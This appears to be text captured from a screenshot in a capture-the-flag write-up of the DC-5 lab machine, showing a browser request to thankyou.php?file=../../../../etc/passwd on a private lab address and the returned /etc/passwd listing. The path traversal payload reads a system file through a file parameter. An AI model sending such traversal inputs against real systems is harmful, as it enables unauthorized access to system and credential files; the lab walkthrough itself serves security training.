 Contact
10.0.2.34/thankyou.php?file=../../../../etc/passwd
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL
Server,,,:/nonexistent:/bin/false